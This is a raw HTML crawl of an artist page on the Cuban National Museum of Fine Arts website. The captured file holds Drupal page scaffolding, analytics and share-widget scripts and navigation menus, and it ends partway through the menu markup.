

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/onasis-cardenas-galindo
body_size: 10349
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Onasis Cárdenas Galindo" href="https://www.bellasartes.co.cu/taxonomy/term/1221/all/feed" />
<meta about="/artistas/onasis-cardenas-galindo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Onasis Cárdenas Galindo" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/onasis-cardenas-galindo" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/1221" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/onasis-cardenas-galindo" />
<meta property="og:title" content="Onasis Cárdenas Galindo" />
  <title>Onasis Cárdenas Galindo | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"2DLbu4rmBUuGnp0NxrrUtQZMJKpShPa56vKJVthK-Zc","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:b0e492cd4566514a3226d5704ca437d2":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"1221","view_path":"taxonomy\/term\/1221","view_base_path":"taxonomy\/term\/%","view_dom_id":"b0e492cd4566514a3226d5704ca437d2","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/onasis-cardenas-galindo":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1221 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/onasis-cardenas-galindo" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-i0qA5oU6cX5VL86yJhFQaUlIvueljvRHG_sESesDUTk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
